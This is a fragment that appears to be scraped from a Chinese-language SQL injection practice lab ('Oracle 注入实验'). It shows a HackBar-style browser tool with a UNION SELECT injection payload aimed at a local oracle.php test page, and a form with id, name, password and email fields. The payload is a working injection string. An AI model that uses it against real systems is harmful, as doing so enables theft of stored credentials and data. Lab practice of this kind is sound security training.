 Load URL
http://127.0.0.1/oracle.php?id=-1' union select null,null,null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
Oracle 注入实验
Id:
Name:
password:
email: